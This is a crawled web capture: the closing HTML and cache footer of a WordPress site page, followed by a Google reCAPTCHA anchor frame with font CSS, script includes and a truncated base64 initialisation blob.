	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: yourillusionourpassion.com @ 2025-12-10 12:52:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly95b3VyaWxsdXNpb25vdXJwYXNzaW9uLmNvbTo0NDM.&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rbq3qi96mct4
body_size: 46514
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="2fGAxkeE9NXZAagBbOG7VQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="2fGAxkeE9NXZAagBbOG7VQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2fGAxkeE9NXZAagBbOG7VQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKzCnPDpTbCqTTDuz1bwq14wrVowqDDmBszwrjCsUFRw6vDtSzCjVfClCbDqsKCw4w9w6bDssKHNhLCvnrDuSNaAnTDpsOBwrjCgMOuB8KNw4opwobDiQcTw4HCtHJNfMKGw6TClsK6FMKmwpwuwozDs8OxWMKVwrnCmC/[base64]/CgsKUd8O4LsOuZF9Nw6V7T1klwrrDqMKlwrhpf8K2HMOaJsKrwqDDt0XCvSJzw5TDnsOsw5/DjiXCnmcLw5s2SGrCuTN6Y8OTw4hcw4LDicKObgc2GMOEM8O8worDkMKEw7PCscO4ERrDgMOBZMKzw7TDvh/CtsKxD3JUwp8cwoLDncK8w68cHcKsZ2zDmsKlw4TCoUvDnMOCTMOfwrBRFgsyAQt2KzJiwqjDiMK8UlR2w7HDuBoewpRkWMKxw4jCvsKAw5XCvE4cYio+dC9fKVBIw67DviAUCcKyw48Vw7rDnC1gWcOwCcKLU8KlwpXCkMOXfHFEXj/Ds3klCMOpG3PCtxoHwrjDmMOhVMK2w4DDr3XCtMKRwpNSwqJaS8KSw7TDm8Ovw7Bcw5zDh8KBwq3DownCpDbCilXCn8KZw67DlwfCh8O4wr/DjsKaAH4Gw6Rbw4RfYcOSUxLDhcKrajXDpsOZKXDClz/DtsKvCMOETEQHwrHCjlo6w70QwqEQwoTCtjLDlMKSLsK/w4krSiIfCMO1W8KlBkDCtHBqw60EbF99w6zCucKjWkDCrmTCk8KAD3LDkMOtZihsA8KSw5rCgiRTw6XDusKbw47CvXs1W8OjSw0TUSkZw7ISR0ZTf8KGw59GH3Z+XG7DocK9w7/CpcKMw7t0QCw+woDCnh7ChhXDvcOFwrw3HMOrAXp5w6lAMMKywqw+FsOrw5M+wr3DgULCgsOWKMOcT8KXEcKmYcKTT8O8wqw+OBzDk3rDihYSwpZIwrYnLWcADMKLMMOPCcOAUMOidsOGwpLCtU/Ct8KAwqMMXMOpDsKLwpAuKsKLSsO9wrPDqRMnwo8AQQbDt8KQacO0EsO9wqBWw5XCt8O1DCJed8K8PcObdsKqBhB0DsKbw7bCjzXDoMO8wrt1O8KhNWU0dMOGwq/CtsO2QsOww4sBB8OHw6YccG/DoVLDmsOBwrhxTMKkw5MrHzlPwroxPMOOBcOmw487fcK4DR4Rwp/CkMKGwqR6w7XDgcKqCHbCh3DCuVg5O8KGw6sCw7LCmnsFZVsZNGIPwq0lKGh6GcOTAUoSNnfCosKiL8K/[base64]/DnR8Kd8O6wozClMO+FsO+w7xEw43DvggFPXAaNsKPYVjCisO7wpAzD8OIwpMEFFQWw7bDhMOAw73DnMKHFsKBw64KTcKHwrjDmxDCisKoK8Kyw7gmw5zDjhYLS0fCgMKaEBVGN8O2LgNSABLDqCzDqsOfw7PCsAY0FhYPGw/CvMOhRsKFSjoJwqFQMsOtw6dGFMOIMsOCwr9AOld1wrbDrsOBdDrDp8Ocw6tOw6HDkcKOw4/[base64]/w67DusKPIG9Lw4vCujEra05/VcOsTz50wojDj1DCnyNHZsKPRMKRPCTDk2nDj8OYwonCoMObw64tfVvDiR9owrc5UDcUWsK7TnAzEHnDgm5vV2UFSFxyBXgAFErDvlgDBsKdwqQKw7rCmcOIDcO9w5pDw6V8QlXCkcObwqlZFQnDo21hw4bDn8K/NcKLwrllKMOUwqTDssO8wqDDhwTCq8ObwpsXaEzCn8KrYcOBWMKkSCNyFxNkAjLCicK/w6XCigHDgsKVwpVVX8ObwrVOPcKlcMOtFMOFDHnDjxbDgMKeOmPDoMKtNnUVf8KKEztpYcOdGQzDgMK5w6UBw7vCsMKZwoMrwooawofDjGvDrU3CjMK8EsKHJzfChsK4J0vCksKxAMO+w4QUw5VfX3c1w6oGOS7CvMKQw7/Di2ZtwolzbcKUEMOwOcKywoA9MH5Lw5/DnMKKLsKew7HCg8OISXV8WcKMw6fDkcKdw5nCisKGOmLCscO7w5rCgWrDsQbDrgU/[base64]/Cm8KMwoTCisKiT8K6PlbDtE3DgR8BD8KheMKDYAQWw6/DhSx5fMKJw7Y5wrMuw5J6wrENw6LDqsOCbMK0VMO9bU9HwqR+w58Kw7vDiCguGXvCqWJmJRFSw75jACUuwpBOTyjDmMK4OTgQPEoLw5zClSpLfsO+w4oIw4DCvcOTEgZhw4DDljgvw7Q4BHTCgGdED8Orw6pEw4/CtMKQdMOjHCPDvENHwrbCq8KNM19Zw5jCh2gHwpfCr1nDrMKywosWPcOSwrNHXsOnPxTDrTV4wrhOw7c3wrPClRLDsMOjOxHDpyrDgkTDvgHCmlx0w6wkeFbCrz/ClVRUdcKUw6XDqcOcKAvDjBcjwqHCh8OPwpVwC13Dt8KsSsKuI8KywqN8BhfCt8KsdSfDpMK0NmxBSMKsw77ChAjDicOTw5LCgi/DlBsDw5HDtcKUV8Kpw4HCpcK8w4TCvETDilAlFMO0LE/ChE7DlkUHK8KFAGkcw6hwImhMNcOfw5bDpsK+VcOpw6XDmwQywpIOwprCjy/Di8OMwqJGwqnCvk/[base64]/cHfDs8KQNGQqwrN5w6jDq07DjHkTFwjCq8K4NsKYwrUhbRZQOxwGQ8KPw7xZFsOXMcODZwRGwrTDt8OVwqYaNFfCtFXCg8KEMXtVQ8KxMTHCgXjClDhwZwcbw4jCrsK5wq/ClUTDusOLw511BsKzwr3DiU7Dhc